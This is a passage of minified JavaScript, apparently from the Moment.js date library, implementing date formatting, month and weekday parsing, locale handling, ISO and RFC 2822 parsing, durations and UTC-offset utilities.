if(a=K(a),z(this[a]))return this[a](b);return this}function T(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}function U(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(Md[a]=e),b&&(Md[b[0]]=function(){return T(e.apply(this,arguments),b[1],b[2])}),c&&(Md[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}function V(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function W(a){var b,c,d=a.match(Jd);for(b=0,c=d.length;b<c;b++)Md[d[b]]?d[b]=Md[d[b]]:d[b]=V(d[b]);return function(b){var e,f="";for(e=0;e<c;e++)f+=z(d[e])?d[e].call(b,a):d[e];return f}}function X(a,b){return a.isValid()?(b=Y(b,a.localeData()),Ld[b]=Ld[b]||W(b),Ld[b](a)):a.localeData().invalidDate()}function Y(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Kd.lastIndex=0;d>=0&&Kd.test(a);)a=a.replace(Kd,c),Kd.lastIndex=0,d-=1;return a}function Z(a,b,c){ce[a]=z(b)?b:function(a,d){return a&&c?c:b}}function $(a,b){return j(ce,a)?ce[a](b._strict,b._locale):new RegExp(_(a))}function _(a){return aa(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}function aa(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ba(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),g(b)&&(d=function(a,c){c[b]=u(a)}),c=0;c<a.length;c++)de[a[c]]=d}function ca(a,b){ba(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}function da(a,b,c){null!=b&&j(de,a)&&de[a](b,c._a,c,a)}function ea(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function fa(a,b){return a?c(this._months)?this._months[a.month()]:this._months[(this._months.isFormat||oe).test(b)?"format":"standalone"][a.month()]:c(this._months)?this._months:this._months.standalone}function ga(a,b){return a?c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[oe.test(b)?"format":"standalone"][a.month()]:c(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ha(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;d<12;++d)f=l([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=ne.call(this._shortMonthsParse,g),e!==-1?e:null):(e=ne.call(this._longMonthsParse,g),e!==-1?e:null):"MMM"===b?(e=ne.call(this._shortMonthsParse,g),e!==-1?e:(e=ne.call(this._longMonthsParse,g),e!==-1?e:null)):(e=ne.call(this._longMonthsParse,g),e!==-1?e:(e=ne.call(this._shortMonthsParse,g),e!==-1?e:null))}function ia(a,b,c){var d,e,f;if(this._monthsParseExact)return ha.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;d<12;d++){if(e=l([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}function ja(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b))b=u(b);else if(b=a.localeData().monthsParse(b),!g(b))return a;return c=Math.min(a.date(),ea(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}function ka(b){return null!=b?(ja(this,b),a.updateOffset(this,!0),this):P(this,"Month")}function la(){return ea(this.year(),this.month())}function ma(a){return this._monthsParseExact?(j(this,"_monthsRegex")||oa.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):(j(this,"_monthsShortRegex")||(this._monthsShortRegex=re),this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex)}function na(a){return this._monthsParseExact?(j(this,"_monthsRegex")||oa.call(this),a?this._monthsStrictRegex:this._monthsRegex):(j(this,"_monthsRegex")||(this._monthsRegex=se),this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex)}function oa(){function a(a,b){return b.length-a.length}var b,c,d=[],e=[],f=[];for(b=0;b<12;b++)c=l([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;b<12;b++)d[b]=aa(d[b]),e[b]=aa(e[b]);for(b=0;b<24;b++)f[b]=aa(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}function pa(a){return qa(a)?366:365}function qa(a){return a%4===0&&a%100!==0||a%400===0}function ra(){return qa(this.year())}function sa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return a<100&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}function ta(a){var b=new Date(Date.UTC.apply(null,arguments));return a<100&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}function ua(a,b,c){var d=7+b-c,e=(7+ta(a,0,d).getUTCDay()-b)%7;return-e+d-1}function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return j<=0?(f=a-1,g=pa(f)+j):j>pa(a)?(f=a+1,g=j-pa(a)):(f=a,g=j),{year:f,dayOfYear:g}}function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return g<1?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(pa(a)-d+e)/7}function ya(a){return wa(a,this._week.dow,this._week.doy).week}function za(){return this._week.dow}function Aa(){return this._week.doy}function Ba(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}function Ca(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}function Da(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}function Ea(a,b){return"string"==typeof a?b.weekdaysParse(a)%7||7:isNaN(a)?null:a}function Fa(a,b){return a?c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]:c(this._weekdays)?this._weekdays:this._weekdays.standalone}function Ga(a){return a?this._weekdaysShort[a.day()]:this._weekdaysShort}function Ha(a){return a?this._weekdaysMin[a.day()]:this._weekdaysMin}function Ia(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;d<7;++d)f=l([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=ne.call(this._weekdaysParse,g),e!==-1?e:null):"ddd"===b?(e=ne.call(this._shortWeekdaysParse,g),e!==-1?e:null):(e=ne.call(this._minWeekdaysParse,g),e!==-1?e:null):"dddd"===b?(e=ne.call(this._weekdaysParse,g),e!==-1?e:(e=ne.call(this._shortWeekdaysParse,g),e!==-1?e:(e=ne.call(this._minWeekdaysParse,g),e!==-1?e:null))):"ddd"===b?(e=ne.call(this._shortWeekdaysParse,g),e!==-1?e:(e=ne.call(this._weekdaysParse,g),e!==-1?e:(e=ne.call(this._minWeekdaysParse,g),e!==-1?e:null))):(e=ne.call(this._minWeekdaysParse,g),e!==-1?e:(e=ne.call(this._weekdaysParse,g),e!==-1?e:(e=ne.call(this._shortWeekdaysParse,g),e!==-1?e:null)))}function Ja(a,b,c){var d,e,f;if(this._weekdaysParseExact)return Ia.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;d<7;d++){if(e=l([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}function Ka(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=Da(a,this.localeData()),this.add(a-b,"d")):b}function La(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}function Ma(a){if(!this.isValid())return null!=a?this:NaN;if(null!=a){var b=Ea(a,this.localeData());return this.day(this.day()%7?b:b-7)}return this.day()||7}function Na(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):(j(this,"_weekdaysRegex")||(this._weekdaysRegex=ye),this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex)}function Oa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(j(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=ze),this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Pa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(j(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ae),this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Qa(){function a(a,b){return b.length-a.length}var b,c,d,e,f,g=[],h=[],i=[],j=[];for(b=0;b<7;b++)c=l([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),h.push(e),i.push(f),j.push(d),j.push(e),j.push(f);for(g.sort(a),h.sort(a),i.sort(a),j.sort(a),b=0;b<7;b++)h[b]=aa(h[b]),i[b]=aa(i[b]),j[b]=aa(j[b]);this._weekdaysRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+h.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}function Ra(){return this.hours()%12||12}function Sa(){return this.hours()||24}function Ta(a,b){U(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}function Ua(a,b){return b._meridiemParse}function Va(a){return"p"===(a+"").toLowerCase().charAt(0)}function Wa(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}function Xa(a){return a?a.toLowerCase().replace("_","-"):a}function Ya(a){for(var b,c,d,e,f=0;f<a.length;){for(e=Xa(a[f]).split("-"),b=e.length,c=Xa(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=Za(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&v(e,c,!0)>=b-1)break;b--}f++}return null}function Za(a){var b=null;if(!Fe[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=Be._abbr,require("./locale/"+a),$a(b)}catch(a){}return Fe[a]}function $a(a,b){var c;return a&&(c=f(b)?bb(a):_a(a,b),c&&(Be=c)),Be._abbr}function _a(a,b){if(null!==b){var c=Ee;if(b.abbr=a,null!=Fe[a])y("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),c=Fe[a]._config;else if(null!=b.parentLocale){if(null==Fe[b.parentLocale])return Ge[b.parentLocale]||(Ge[b.parentLocale]=[]),Ge[b.parentLocale].push({name:a,config:b}),null;c=Fe[b.parentLocale]._config}return Fe[a]=new C(B(c,b)),Ge[a]&&Ge[a].forEach(function(a){_a(a.name,a.config)}),$a(a),Fe[a]}return delete Fe[a],null}function ab(a,b){if(null!=b){var c,d=Ee;null!=Fe[a]&&(d=Fe[a]._config),b=B(d,b),c=new C(b),c.parentLocale=Fe[a],Fe[a]=c,$a(a)}else null!=Fe[a]&&(null!=Fe[a].parentLocale?Fe[a]=Fe[a].parentLocale:null!=Fe[a]&&delete Fe[a]);return Fe[a]}function bb(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return Be;if(!c(a)){if(b=Za(a))return b;a=[a]}return Ya(a)}function cb(){return Ad(Fe)}function db(a){var b,c=a._a;return c&&n(a).overflow===-2&&(b=c[fe]<0||c[fe]>11?fe:c[ge]<1||c[ge]>ea(c[ee],c[fe])?ge:c[he]<0||c[he]>24||24===c[he]&&(0!==c[ie]||0!==c[je]||0!==c[ke])?he:c[ie]<0||c[ie]>59?ie:c[je]<0||c[je]>59?je:c[ke]<0||c[ke]>999?ke:-1,n(a)._overflowDayOfYear&&(b<ee||b>ge)&&(b=ge),n(a)._overflowWeeks&&b===-1&&(b=le),n(a)._overflowWeekday&&b===-1&&(b=me),n(a).overflow=b),a}function eb(a){var b,c,d,e,f,g,h=a._i,i=He.exec(h)||Ie.exec(h);if(i){for(n(a).iso=!0,b=0,c=Ke.length;b<c;b++)if(Ke[b][1].exec(i[1])){e=Ke[b][0],d=Ke[b][2]!==!1;break}if(null==e)return void(a._isValid=!1);if(i[3]){for(b=0,c=Le.length;b<c;b++)if(Le[b][1].exec(i[3])){f=(i[2]||" ")+Le[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(i[4]){if(!Je.exec(i[4]))return void(a._isValid=!1);g="Z"}a._f=e+(f||"")+(g||""),lb(a)}else a._isValid=!1}function fb(a){var b,c,d,e,f,g,h,i,j={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"},k="YXWVUTSRQPONZABCDEFGHIKLM";if(b=a._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),c=Ne.exec(b)){if(d=c[1]?"ddd"+(5===c[1].length?", ":" "):"",e="D MMM "+(c[2].length>10?"YYYY ":"YY "),f="HH:mm"+(c[4]?":ss":""),c[1]){var l=new Date(c[2]),m=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][l.getDay()];if(c[1].substr(0,3)!==m)return n(a).weekdayMismatch=!0,void(a._isValid=!1)}switch(c[5].length){case 2:0===i?h=" +0000":(i=k.indexOf(c[5][1].toUpperCase())-12,h=(i<0?" -":" +")+(""+i).replace(/^-?/,"0").match(/..$/)[0]+"00");break;case 4:h=j[c[5]];break;default:h=j[" GMT"]}c[5]=h,a._i=c.splice(1).join(""),g=" ZZ",a._f=d+e+f+g,lb(a),n(a).rfc2822=!0}else a._isValid=!1}function gb(b){var c=Me.exec(b._i);return null!==c?void(b._d=new Date(+c[1])):(eb(b),void(b._isValid===!1&&(delete b._isValid,fb(b),b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}function hb(a,b,c){return null!=a?a:null!=b?b:c}function ib(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}function jb(a){var b,c,d,e,f=[];if(!a._d){for(d=ib(a),a._w&&null==a._a[ge]&&null==a._a[fe]&&kb(a),null!=a._dayOfYear&&(e=hb(a._a[ee],d[ee]),(a._dayOfYear>pa(e)||0===a._dayOfYear)&&(n(a)._overflowDayOfYear=!0),c=ta(e,0,a._dayOfYear),a._a[fe]=c.getUTCMonth(),a._a[ge]=c.getUTCDate()),b=0;b<3&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;b<7;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[he]&&0===a._a[ie]&&0===a._a[je]&&0===a._a[ke]&&(a._nextDay=!0,a._a[he]=0),a._d=(a._useUTC?ta:sa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[he]=24)}}function kb(a){var b,c,d,e,f,g,h,i;if(b=a._w,null!=b.GG||null!=b.W||null!=b.E)f=1,g=4,c=hb(b.GG,a._a[ee],wa(tb(),1,4).year),d=hb(b.W,1),e=hb(b.E,1),(e<1||e>7)&&(i=!0);else{f=a._locale._week.dow,g=a._locale._week.doy;var j=wa(tb(),f,g);c=hb(b.gg,a._a[ee],j.year),d=hb(b.w,j.week),null!=b.d?(e=b.d,(e<0||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f}d<1||d>xa(c,f,g)?n(a)._overflowWeeks=!0:null!=i?n(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[ee]=h.year,a._dayOfYear=h.dayOfYear)}function lb(b){if(b._f===a.ISO_8601)return void eb(b);if(b._f===a.RFC_2822)return void fb(b);b._a=[],n(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,j=0;for(e=Y(b._f,b._locale).match(Jd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match($(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&n(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),j+=d.length),Md[f]?(d?n(b).empty=!1:n(b).unusedTokens.push(f),da(f,d,b)):b._strict&&!d&&n(b).unusedTokens.push(f);n(b).charsLeftOver=i-j,h.length>0&&n(b).unusedInput.push(h),b._a[he]<=12&&n(b).bigHour===!0&&b._a[he]>0&&(n(b).bigHour=void 0),n(b).parsedDateParts=b._a.slice(0),n(b).meridiem=b._meridiem,b._a[he]=mb(b._locale,b._a[he],b._meridiem),jb(b),db(b)}function mb(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&b<12&&(b+=12),d||12!==b||(b=0),b):b}function nb(a){var b,c,d,e,f;if(0===a._f.length)return n(a).invalidFormat=!0,void(a._d=new Date(NaN));for(e=0;e<a._f.length;e++)f=0,b=q({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],lb(b),o(b)&&(f+=n(b).charsLeftOver,f+=10*n(b).unusedTokens.length,n(b).score=f,(null==d||f<d)&&(d=f,c=b));k(a,c||b)}function ob(a){if(!a._d){var b=L(a._i);a._a=i([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),jb(a)}}function pb(a){var b=new r(db(qb(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void 0),b}function qb(a){var b=a._i,d=a._f;return a._locale=a._locale||bb(a._l),null===b||void 0===d&&""===b?p({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),s(b)?new r(db(b)):(h(b)?a._d=b:c(d)?nb(a):d?lb(a):rb(a),o(a)||(a._d=null),a))}function rb(b){var e=b._i;f(e)?b._d=new Date(a.now()):h(e)?b._d=new Date(e.valueOf()):"string"==typeof e?gb(b):c(e)?(b._a=i(e.slice(0),function(a){return parseInt(a,10)}),jb(b)):d(e)?ob(b):g(e)?b._d=new Date(e):a.createFromInputFallback(b)}function sb(a,b,f,g,h){var i={};return f!==!0&&f!==!1||(g=f,f=void 0),(d(a)&&e(a)||c(a)&&0===a.length)&&(a=void 0),i._isAMomentObject=!0,i._useUTC=i._isUTC=h,i._l=f,i._i=a,i._f=b,i._strict=g,pb(i)}function tb(a,b,c,d){return sb(a,b,c,d,!1)}function ub(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return tb();for(d=b[0],e=1;e<b.length;++e)b[e].isValid()&&!b[e][a](d)||(d=b[e]);return d}function vb(){var a=[].slice.call(arguments,0);return ub("isBefore",a)}function wb(){var a=[].slice.call(arguments,0);return ub("isAfter",a)}function xb(a){for(var b in a)if(Re.indexOf(b)===-1||null!=a[b]&&isNaN(a[b]))return!1;for(var c=!1,d=0;d<Re.length;++d)if(a[Re[d]]){if(c)return!1;parseFloat(a[Re[d]])!==u(a[Re[d]])&&(c=!0)}return!0}function yb(){return this._isValid}function zb(){return Sb(NaN)}function Ab(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._isValid=xb(b),this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=bb(),this._bubble()}function Bb(a){return a instanceof Ab}function Cb(a){return a<0?Math.round(-1*a)*-1:Math.round(a)}function Db(a,b){U(a,0,0,function(){var a=this.utcOffset(),c="+";return a<0&&(a=-a,c="-"),c+T(~~(a/60),2)+b+T(~~a%60,2)})}function Eb(a,b){var c=(b||"").match(a);if(null===c)return null;var d=c[c.length-1]||[],e=(d+"").match(Se)||["-",0,0],f=+(60*e[1])+u(e[2]);return 0===f?0:"+"===e[0]?f:-f}function Fb(b,c){var d,e;return c._isUTC?(d=c.clone(),e=(s(b)||h(b)?b.valueOf():tb(b).valueOf())-d.valueOf(),d._d.setTime(d._d.valueOf()+e),a.updateOffset(d,!1),d):tb(b).local()}function Gb(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}function Hb(b,c,d){var e,f=this._offset||0;if(!this.isValid())return null!=b?this:NaN;if(null!=b){if("string"==typeof b){if(b=Eb(_d,b),null===b)return this}else Math.abs(b)<16&&!d&&(b=60*b);return!this._isUTC&&c&&(e=Gb(this)),this._offset=b,this._isUTC=!0,null!=e&&this.add(e,"m"),f!==b&&(!c||this._changeInProgress?Xb(this,Sb(b-f,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?f:Gb(this)}function Ib(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}function Jb(a){return this.utcOffset(0,a)}function Kb(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Gb(this),"m")),this}function Lb(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var a=Eb($d,this._i);null!=a?this.utcOffset(a):this.utcOffset(0,!0)}return this}function Mb(a){return!!this.isValid()&&(a=a?tb(a).utcOffset():0,(this.utcOffset()-a)%60===0)}function Nb(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Ob(){if(!f(this._isDSTShifted))return this._isDSTShifted;var a={};if(q(a,this),a=qb(a),a._a){var b=a._isUTC?l(a._a):tb(a._a);this._isDSTShifted=this.isValid()&&v(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Pb(){return!!this.isValid()&&!this._isUTC}function Qb(){return!!this.isValid()&&this._isUTC}function Rb(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Sb(a,b){var c,d,e,f=a,h=null;return Bb(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:g(a)?(f={},b?f[b]=a:f.milliseconds=a):(h=Te.exec(a))?(c="-"===h[1]?-1:1,f={y:0,d:u(h[ge])*c,h:u(h[he])*c,m:u(h[ie])*c,s:u(h[je])*c,ms:u(Cb(1e3*h[ke]))*c}):(h=Ue.exec(a))?(c="-"===h[1]?-1:1,f={y:Tb(h[2],c),M:Tb(h[3],c),w:Tb(h[4],c),d:Tb(h[5],c),h:Tb(h[6],c),m:Tb(h[7],c),s:Tb(h[8],c)}):null==f?f={}:"object"==typeof f&&("from"in f||"to"in f)&&(e=Vb(tb(f.from),tb(f.to)),f={},f.ms=e.milliseconds,f.M=e.months),d=new Ab(f),Bb(a)&&j(a,"_locale")&&(d._locale=a._locale),d}function Tb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}function Ub(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function Vb(a,b){var c;return a.isValid()&&b.isValid()?(b=Fb(b,a),a.isBefore(b)?c=Ub(a,b):(c=Ub(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}function Wb(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(y(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=Sb(c,d),Xb(this,e,a),this}}function Xb(b,c,d,e){var f=c._milliseconds,g=Cb(c._days),h=Cb(c._months);b.isValid()&&(e=null==e||e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&Q(b,"Date",P(b,"Date")+g*d),h&&ja(b,P(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}function Yb(a,b){var c=a.diff(b,"days",!0);return c<-6?"sameElse":c<-1?"lastWeek":c<0?"lastDay":c<1?"sameDay":c<2?"nextDay":c<7?"nextWeek":"sameElse"}function Zb(b,c){var d=b||tb(),e=Fb(d,this).startOf("day"),f=a.calendarFormat(this,e)||"sameElse",g=c&&(z(c[f])?c[f].call(this,d):c[f]);return this.format(g||this.localeData().calendar(f,this,tb(d)))}function $b(){return new r(this)}function _b(a,b){var c=s(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=K(f(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf())}function ac(a,b){var c=s(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=K(f(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf())}function bc(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}function cc(a,b){var c,d=s(a)?a:tb(a);return!(!this.isValid()||!d.isValid())&&(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf()))}function dc(a,b){return this.isSame(a,b)||this.isAfter(a,b)}function ec(a,b){return this.isSame(a,b)||this.isBefore(a,b)}function fc(a,b,c){var d,e,f,g;return this.isValid()?(d=Fb(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=gc(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:t(g)):NaN):NaN}function gc(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return b-f<0?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}function hc(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ic(){if(!this.isValid())return null;var a=this.clone().utc();return a.year()<0||a.year()>9999?X(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):z(Date.prototype.toISOString)?this.toDate().toISOString():X(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function jc(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var a="moment",b="";this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",b="Z");var c="["+a+'("]',d=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",e="-MM-DD[T]HH:mm:ss.SSS",f=b+'[")]';return this.format(c+d+e+f)}function kc(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=X(this,b);return this.localeData().postformat(c)}function 